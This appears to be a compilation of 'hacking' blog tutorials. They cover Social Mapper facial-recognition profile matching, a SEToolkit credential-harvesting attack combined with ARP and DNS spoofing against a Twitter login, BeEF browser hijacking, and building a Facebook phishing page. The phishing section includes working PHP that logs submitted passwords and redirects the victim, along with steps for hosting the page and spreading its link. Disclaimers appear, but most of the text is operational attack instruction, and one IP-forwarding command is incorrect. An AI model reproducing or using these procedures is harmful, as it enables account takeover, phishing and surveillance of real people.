social-engineering
How To Use Social Media For Open Source Intelligence
Social Mapper is an Open Source Intelligence (OSINT) tool used for correlating users’ profiles on different social media networks. Target pictures with names are provided to Social Mapper in the form of a folder, excel document, or html page. Social Mapper fetches social media profiles having similar pictures and names from the specified social networks. Social Mapper makes use of facial recognition concept to identify the social media profiles of target users across different social networks like Facebook, Twitter, Instagram, and Google.
Social Mapper Installation
Social Mapper is a python tool that requires the following libraries as a pre-requisite.
build-essential cmake
libgtk-3-dev
libboost-all-dev
Install these libraries using the following command before proceeding any further.
sudo apt-get install build-essential cmake libgtk-3-dev libboost-all-dev

Once the libraries are installed, download the latest version of geckodriver according to your OS, using the following path. In our case, it is geckodriver-v0.23.0-linux64.tar.gz.
https://github.com/mozilla/geckodriver/releases

Unpack the downloaded package and place the geckodriver file in /usr/bin/ destination. Clone Social Mapper source code from Github using the following command.
git clone https://github.com/SpiderLabs/social_mapper

In the next step, navigate to the setup folder in Social Mapper directory and install the required packages using the following commands.
cd social_mapper/setuppython -m pip install --no-cache-dir -r requirements.txt

Social Mapper requires registered accounts on the social networks in order to carry out the scanning process. Create accounts for all the (desired) social networks supported by Social Mapper and save them in social_mapper.py file available in the tool’s directory.

Currently, Social Mapper supports the following social networks.
- Google+
- Douban
- VKontakte
How Social Mapper Works
Specify desired profile pictures and names in the following format in order to trigger the tool to start searching the profiles on the specified social media networks with results.
python social_mapper.py -f <input format> -i <input> -m <scan mode> -<social media>
The <input format> field defines the format for the <input> provided to Social Mapper tool. There are four format parameters namely name, imagefolder, csv, and socialmapper. The name format is used when we define an organization or company’s name in the <input> field. The imagefolder parameter is used when the input is provided in the form of folder having pictures with names. For online images as input, we can use csv format specifying images urls and associated names. The socialmapper format indicates that the input is an html page with desired input data. The –m flag in the above command defines the scanning mode. There are two types of scanning modes available in Social Mapper i-e (a) fast and (b) accurate. In the fast mode, Social Mapper only looks for initial matching results. There are comparatively fewer chances of false positives when the search is performed in accurate mode. The desired social network can be defined in the <social media> field by specifying the social media flags. All the supported flags are shown in the following screenshot.

Let’s assume the input data (images with names) is stored in /root/social_mapper/ fbscan location. We can run Social Mapper using the following command to find out matching profiles on Facebook.
python social_mapper.py -f imagefolder -i /root/social_mapper/fbscan -m fast –fb

The results are stored in tool’s directory in csv and html format as shown in the following screenshot.
Conclusion
Social Mapper can be useful in hunting down fake social media profiles and bot accounts created for illicit purposes, such as spamming forums, spreading disinformation, and generating fake hash tags.
How Hackers Steal Passwords using the SEToolkit
Welcome back my fellow hackers! In the past few articles we’ve been preparing to steal credentials from users on our local network, and today we’re going to be performing this attack. We’ll start by explaining the anatomy of the attack, and then we’ll perform the attack for ourselves. We’re going to be using a Man in the Middle Attack and a DNS spoofing attack, so you should read up on those attacks if you haven’t already. So, without further adieu, let’s get started!
The Anatomy of Credential Capturing
First, we’ll be discussing the basic anatomy of credential capturing. First, we’ll take a quick look at Man in the Middle attacks and DNS spoofing. Since we’ve already covered this we won’t be going too far into detail. If you need a refresher on these attacks, see the links above.

Man in the Middle attacks are very simple. An attacker simply places themselves between two parties so that all traffic flows through them. This way, the attacker can read all unencrypted traffic. The Man in the Middle in and of itself isn’t very powerful. But it opens the gateway to many other kinds of attacks. A MitM attack can be seen in the diagram below.

Next up, we have DNS spoofing, which we’ve also covered before. These attacks are also rather simple. The attacker (us), listens for DNS queries for a certain host, and spoofs the response to that request with whatever address they want. This way they can redirect the victim to whatever address they wish. DNS spoofing can be seen in the following diagram.
Alright, now that we’ve reiterated all of the attacks we’ve already done, it’s time to move on to the interesting stuff, stealing passwords! We’re going to be using something call the Social Engineering Toolkit, or SEToolkit (SET) for short. This toolkit is something that any hacker should be at least a little familiar with. This allows us to perform many different social engineering attacks. One of these social engineering attacks is the credential harvester, which will clone whatever website we give it and save a copy of it to our local machine. This lets us set up a server on our attacking machine and server the page just as the legitimate web server would. That’s about it for the anatomy of this attack, so let’s move on!
Performing the Attack
Step 1: Use the SEToolkit Credential Harvester Module
First, we’re going to clone the site with SEToolkit to get that out of the way. To start SET we just use the setoolkit command.
![]()

After a little while, and maybe a prompt or two, the SET should be ready to go. Once it boots up, we should see a menu that looks something like the screenshot below. We’re going to be choosing the first option, social engineering attacks.

Now we should be presented with another set of numbered options, we’re going to be selecting the second option, website attack vectors.

Guess what we have next! That’s right, more number menus! In this next menu we’ll be selecting the third option, the credential harvester attack method. Don’t worry about all these other options, we’ll get to them in due time.

Now all we have to do before putting in our attack details is select the site cloner, which is the second option.
Alright, now that we’re in the correct area of SET to enter our attack information, we need to get some information to enter! To start, we’re going to get our local IP address, which we’ll need to give to SET. We can get this by using the ifconfig command.

Now that we have our local IP address (10.0.0.16), we can hand it to SET in the first site cloner prompt.

Next, it will ask for the URL of the site we want to clone. This will clone the website and save it to our machine. We’ll be stealing an unsuspecting Twitter user’s password, so we’ll be cloning the Twitter website.

It should go on to clone the Twitter login page. Once its done cloning, it should ask us if we want to start the Apache web server process, go ahead and say yes to this prompt in order to avoid having an extra step.

You may need a little patience as this can take some time depending on your connection speed, but after some we should get confirmation that the site has been cloned into the Apache location and that the Apache service has been started.

Step 2: Start the Man in the Middle Attack
In order to perform DNS spoofing, we need to be able to see the victims traffic, so we’re going to use a man in the middle attack to place ourselves between the victim and default gateway. First, we need to find the address of the default gateway, which we can get using the route command.

We can see that the address of our gateway is 10.0.0.1 (remember to enable IP forwarding before continuing. You can enable it with this command: echo 0 > /proc/sys/net/ipv4/ip_forward). In order to make our job easier, we already have the address of our victim, 10.0.0.13. Now that we have this information, we can start the MitM with the arpspoof tool.
![]()
Now that the MitM is started, we can move on!
Step 3: Start the DNS Spoofing Attack
In order to perform our DNS spoofing attack we need to edit the file at /etc/hosts. This will tell the DNS spoofing tool what sites we want to spoof replies for. Since we’re pretending to be Twitter, we’re going to add the following line to the /etc/hosts file.

Now that we’ve added this line, the DNS spoofing tool will know that we want to spoof replies to responses for Twitter. Now we just have to start the dnsspoof tool and we’re good to go!

Step 4: Capture the Credentials
Now that we have all our attacks running, we can capture the credentials of our victim! From our victim PC, let’s point the browser at Twitter and try to log in.

Seems legit, huh? The biggest give-away for this attack is the message of using the mobile version of Twitter.
I’ve entered fake credentials for a fake user named victim_user and I’ve also entered a fake password. When we try and log in it will fail and we’ll be redirected to the real Twitter. It is at this point that we should cut all the attacks that way to we don’t raise any suspicion by playing with the victims traffic when we don’t need to.
Now that we’ve tricked our victim into logging in, let’s go to the Apache service files and see if anything new has shown up.

We can see that a new text file has appeared with the harvester name. This file should contain the captured credentials of the user, so let’s crack it open and find out!

There we have it! We were able to use MitM and DNS spoofing attacks in order to perform a credential harvesting attack! This is more than just a step-by-step on stealing passwords, it’s a proof of concept. By learning the in’s and out’s of these smaller attacks such as Man in the Middle and DNS spoofing, we can combine them together to make for a much more powerful attack. There’s a deeper message here, and that message is this: hacking is more than just technical skills. Hacking is just as much about creativity as it is about knowing your way around a computer, and today we’ve proven that.
How to Hijack Web Browsers Using BeEF
Welcome back my fellow hackers! Today we’re going to be introducing a new tool for hacking web browsers. Often times, we will need to exploit a variety of vulnerabilities associated with web browsers. For this sort of exploitation, we can use a popular tool named BeEF (Browser e Exploitation Framework).

How BeEF works is actually fairly easy to understand. There is a JavaScript file provided by BeEF, simply named hook.js. Our job as the attacker is to find a way to run this JavaScript on the victim’s browser. Once it’s been run, we will have control over their browser in various aspects. There are multiple ways we can execute this script. For example, we could set up a phishing page with the hook inside of the HTML code, or we could inject it into their traffic using a Man in the Middle attack. But today we’re just going to be using the demo page provided by BeEF.
What’s really frightening about these attacks is that they aren’t encumbered by network security in the same way that other attacks, such as viruses and malware, are restricted. For instance, consider that all an XSS attack needs to succeed is an exploitable web browser and HTTP. HTTP is open on just about every network, since shutting it down means that connected users wouldn’t be able to browse the Internet.
As such, XSS attacks aren’t nearly as restricted by firewall rules and similar security policies. BeEF can penetrate one or more browsers, and then command those browsers to launch ancillary code designed to carry out further attacks.
BeEF isn’t so much of a security tool as it is a complete framework for exploiting flaws in web browsers. In this sense, it’s much like Metasploit, which is also a framework of code modules that allow people to develop their own code to exploit the latest and greatest vulnerabilities. So, let’s get started!
Step 1: Start up and Login to BeEF
If we’re going to use BeEF, we need to start it! If you’re using Kali 2, you can find BeEF on the dock. If you are aren’t using Kali 2, you can launch BeEF by enter the following command:
service beef-xss start

Now that we’ve started BeEF, we need to login. If we point our web browser at the localhost on port 3000 with the /ui/authentication URI, we will see the BeEF login page (In short: 127.0.0.1:3000/ui/authentication). When we see this page, we need to enter the default credentials in order to use BeEF. The default username and password are both “beef.” Let’s go ahead and log in now:
Alright, now that we’ve entered our credentials and logged in, we can see the first page. Let’s take a look at this page and then we’ll break it down:

Now, to our immediate left we can see a section named “hooked browsers.” This is where BeEF will list all the browsers we currently have under our control. There is only one victim here at the moment, which is ourselves. Now that we’ve logged in and seen the start page, let’s move on to hooking our victim.
Step 2: Hook the Victim
Now that we have BeEF up and running, we need to hook the victim so that we can control their browser. We will be using the BeEF demo page to run the hook. Now we need to move the victim and navigate to the demo page. The demo page can be accessed in the browser by entering the address of the attacking system on port 3000 under /demos/basic.html. So, for our demonstration today, we need to enter 10.0.0.19:3000/demos/basic.html on our victims browser, let’s do that now:

Now that we’ve navigated our victim to the demo page containing the BeEF hook, we should see them appear under the “hooked browsers” section we saw earlier:

There we go! We’ve successfully hooked our victims browser. Now that we have some basic control over it, we can do many things that will aid us in compromising this victim.
For further context the term for successfully exploiting a web browser is called “hooking” it. Naturally, since you’re a law abiding citizen with strong ethics and a moral conscience, you’re not going to try to hook other people’s web browsers. However, if you have access to a server to be used for testing purposes (such as one on your home network), you can attempt to hook browsers across the local LAN.
In order for a web browser to be “hooked,” you need that client to visit a web application that is vulnerable. Once the script is downloaded and run within their browser, you can do a lot of nasty things to further attack the system. BeEF comes with a file called hook.js. If you can get another system on your local network to execute this JavaScript file, you’ll be able to see the new browser appear in the left hand pane.
The key to success with BeEF is to “hook” a browser. This basically means that we need the victim to visit a vulnerable web app. This injected code in the “hooked” browser then responds to commands from the BeEF server. From there, we can do a number of malicious things on the victim’s computer.
Step 3: Wreak Havoc
After a browser is hooked (from running the hook.js file) and appears in the left pane, you can click on that browser and then click on the “commands” tab in the main pain. There are a smattering of different commands you can execute that facilitate the following objectives:
- stealing a list of visited websites
- stealing private browser data and history data
- access the webcam
- steal all the cookies in the browser
- steal contact information from Google contacts
- many, many other attacks
Now that we can control our victims browser, we’re going to demonstrate the kind of things we can do. We’re simply going to use some JavaScript to find out what plugins are installed on the browser. First, we need to select our victim and navigate to the “commands” tab of BeEF’s GUI. Let’s see what this looks like now:

Now that we’ve navigated to our commands tab, we can look through all of the possible commands we can execute on the victim’s browser. Please note that not all of these will work as some of them are circumstance specific. The one we’re after in this instance is the raw javascript module. We can find this module under the “Misc” folder in the commands tab. Let’s select this module now:

We can see that in this module we have a box to enter some JavaScript. In order to see the plugins that the victim has, we’re going to return some information out the the “navigator” object using our code. We’re also going to make an alert box appear in the victim’s browser, just for fun. Let’s take a look at this code now:

Now that we have entered our code to execute, we simply need to press the “execute” button on the bottom right of the BeEF page. Once we do this, we should see the JavaScript return an array containing the currently installed plugins. Let’s execute our code and see the results now:

Here can see a list of all the plugins that the victim has installed on their browser! We could look deeper and see if there any exploitable vulnerabilities in these plugins, but that’s best discussed later. Now that we have our results, let’s move back to the victim and take a look at our alert box!

There we have it! We were not only able to successfully hijack our victim’s browser, but we were able to extract information from it that could open a future avenue for attack! As we’ve demonstrated here today, browser hijacking can be extremely useful to any hacker looking for a way into a system. Not only is it good for finding the vulnerabilities, but in some cases we can use it to exploit them as well.
I hope this sheds some light on how big of a threat XSS attacks are. Unless you’re running some Internet security software on your computer, it’s likely that you have already been the victim of an XSS attack. With sophisticated tools like BeEF, it’s a pretty simple matter to hack into other machines. Of course, last but no least, make sure to only perform these attacks on your own home lab or have authorization from the party you are conducting the penetration test for.
How to Create a Facebook Phishing Page
 In
this tutorial, we’re going to take a close look at how to setup a
phishing page to harvest usernames and passwords that can be used to
hack other users’ Facebook accounts. However, and I can’t stress this
enough, this knowledge should never be used to attack others in the real
world. It simply isn’t legal, and it isn’t moral, either. If you’ve
ever had your username or password stolen, you know how bad it feels
when others have violated your privacy.
In
this tutorial, we’re going to take a close look at how to setup a
phishing page to harvest usernames and passwords that can be used to
hack other users’ Facebook accounts. However, and I can’t stress this
enough, this knowledge should never be used to attack others in the real
world. It simply isn’t legal, and it isn’t moral, either. If you’ve
ever had your username or password stolen, you know how bad it feels
when others have violated your privacy.
If you’re reading this with the hopes of learning how to gain access to countless users’ Facebook credentials, I should instead refer you to philosophical ideas on morality. Keeping that in mind, there is a lot of value, especially for aspiring hackers, in understanding how phishing works. Not only will it help you avoid mistakes that threaten your security and privacy, but it will also help you spot fishy phishing sites.
What is Phishing?
Phishing is the process of setting up a fake website or webpage that basically imitates another website. Attackers frequently employ this method to steal usernames and passwords. Most frequently, the process works as follows:
A user clicks on a bad link to a phishing site. Believing they are viewing the intended web page, they enter their login credentials to access the web service. There’s just one problem. The user, who is really the attacker’s victim, actually entered their private information into a hacker’s website. And now the hacker has their login credentials! In Facebook, this may not be as consequential as another website, like online banking.
However, the hacker can now wreak ungodly amounts of havoc on a person’s social life. If it happens to be a business’s Facebook profile, they can damage their business. Today, however, we are going to setup an imitation Facebook login page to show you just how easy it is to start phishing. Let’s take a closer look at the steps required.
- Pull up Facebook.com in your browser. Then, right click on the website’s login page. You should see an option along the lines of “view source page.” Click on this option and you should be able to view the code behind this page.
- Go ahead and dump all of the page’s source code into Notepad (or your operating system’s best simple text editor).
- If using Notepad, hit ctrl f (which is the find hotkey) and search for action.
- You should see a line that looks like this: action=”https://www.facebook.com/login.php?login_attempt=1″
- Delete everything contained in the quotations, and instead fill the quotes with post.php. Now it should read action=”post.php”
- Save this file somewhere on your computer with the file name of index.htm. Omit the final period from the filename. This is going to become your phishing page.
- Next, create a new notepad document with the name of post.php. Omit the final period from the filename. Copy and paste the following code into this document, and remember to save it:
<?php
header (‘Location:http://www.facebook.com/’);
$handle = fopen(“usernames.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “rn”);
}
fwrite($handle, “rn”);
fclose($handle);
exit;
?>
- At this point, you should now have two files saved: index.htm and post.php.
- Next, this code actually needs to be uploaded to a web hosting service. There are free hosting providers, but I wouldn’t recommend you actually post this code. Instead, it would be better to try this at home on your own webserver. However, for the rest of the tutorial, we’ll be using Bluehost.
- After you have signed up for an account, browse to the control panel, and then to file manager.
- Once the window opens, go to publick_html.
- Delete default.php, and then upload index.htm and post.php.
- Next, click on a preview of index.htm. As you’ll notice, it should look nearly identical to the Facebook login page.
- The URL of this page is what needs to be linked to in an attack. Sometimes attackers imbed this false link on other websites, forums, popup ads, and even emails.
- Now go back to the file manager and public_html. There should be a file labeled username.txt.
- Open this file and you should be able to see login credentials that have been entered by a test user.
Final Thoughts
It really is a simple matter of copying the code from the Facebook login screen, adding some php code, and then setting up a dummy website. Again, don’t try this in the real world, because the consequences could be terrible. However, in a home environment on your own web server, this tutorial provides great insight into how attackers phish for usernames and passwords

Comments